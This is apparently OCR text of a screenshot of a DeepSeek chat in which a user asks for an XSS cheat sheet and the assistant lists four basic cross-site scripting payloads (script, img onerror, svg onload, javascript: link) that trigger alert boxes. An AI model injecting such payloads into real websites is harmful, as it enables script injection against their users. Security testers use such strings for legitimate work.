 New chat
Print the xss cheat sheet in a bullet list. just payloads
Certainly! Below is a list of common XSS (Cross-Site Scripting) payloads:
<script>alert('XSS')</script>
<img src=x onerror=alert('XSS')>
<svg/onload=alert('XSS')>
<a href="javascript:alert('XSS')">Click Me</a>
chat.deepseek.com
xss
OK
` </
New chat
Message DeepSeek
Deep Think NEW